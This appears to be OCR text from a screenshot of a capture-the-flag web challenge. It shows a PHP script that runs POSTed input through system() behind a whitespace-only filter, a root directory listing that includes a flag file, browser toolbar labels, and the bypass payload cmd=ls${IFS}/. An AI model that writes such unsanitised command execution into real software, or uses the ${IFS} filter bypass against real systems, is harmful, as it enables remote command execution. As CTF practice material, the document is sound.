 <?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
// check if space is present in the command
// use of preg_match to check if space is present in the command
if (preg_match('/\s/', $cmd)) {
    echo 'Space not allowed in command';
    exit;
}
// execute the command
system($cmd); bin boot dev etc flag home lib lib64 media mnt opt proc root
run sbin srv sys tmp usr var
元素 控制台 源代码/来源 网络 性
Encryption Encoding SQL XSS
LoadUrl
SplitUrl
Execute
http://challeng
Post data
cmd=ls${IFS}/